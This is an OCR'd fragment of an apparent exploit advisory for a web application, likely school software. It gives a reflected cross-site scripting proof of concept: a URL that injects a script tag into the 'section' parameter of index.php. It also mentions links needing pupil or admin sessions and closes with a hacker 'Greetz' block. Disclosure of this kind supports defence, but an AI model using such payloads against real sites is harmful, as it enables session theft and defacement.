
Note:      - the first link requires 
pupil session (normal student session)

           - the second link and the 
third link require admin session

---XSS---

[+] index.php

Example:

http://[target]/[path]/index.php?
page=1&section="><script>alert(111);
</script>

#############################################
# Greetz: ZeQ3uL, BAD $ectors, Snapter, 
Conan, JabAv0C, Win7dos  #

#############################################